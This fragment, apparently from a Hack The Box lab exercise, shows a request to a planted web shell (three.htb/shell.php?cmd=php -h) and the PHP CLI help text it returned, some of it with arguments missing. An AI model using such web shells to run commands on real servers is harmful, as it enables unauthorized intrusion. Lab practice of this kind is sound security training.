 three.htb/shell.php?cmd=php -h
Usage: php [options] [-f] [--] [args...] php [options] -r [--] [args...] php [options] [-B ] -R [-E ] [--] [args...] php [options] [-B ] -F [-E ]
[options] -a -a Run interactively -c | Look for php.ini file in this directory -n No configuration (ini) files will be used -d foo[=bar]
debugger/profiler -f Parse and execute . -h This help -i PHP information -l Syntax check only (lint) -m Show compiled in modules -r Run
input line -F Parse and execute for every input line -E Run PHP after processing all input lines -H Hide any passed arguments from
server. -s Output HTML syntax highlighted source. -v Version number -w Output source with stripped comments and whitespace. -z Load Zend
- or script is read from stdin --ini Show configuration file names --rf Show information about function . --rc Show information about
--ri Show configuration for extension .